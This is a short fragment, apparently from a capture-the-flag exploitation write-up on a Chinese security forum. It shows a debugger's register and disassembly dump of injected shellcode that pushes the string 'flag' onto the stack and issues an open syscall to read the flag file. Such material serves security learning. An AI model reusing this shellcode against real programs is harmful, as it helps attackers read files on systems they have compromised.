 *RSP 0x2333500 ◂— 0
*RIP 0x233306b ◂— push 0x67616c66 /* 0xe7894867616c6668 */
0x233305d nop
0x233305e nop
0x233305f nop
0x2333060 shl rsp 0xc
0x2333064 add rsp 0x500
►0x233306b push 0x67616c66
0x2333070 mov rdi rsp
0x2333073 xor esi esi
0x2333075 push 2
0x2333077 pop rax
0x2333078 syscall
先知社区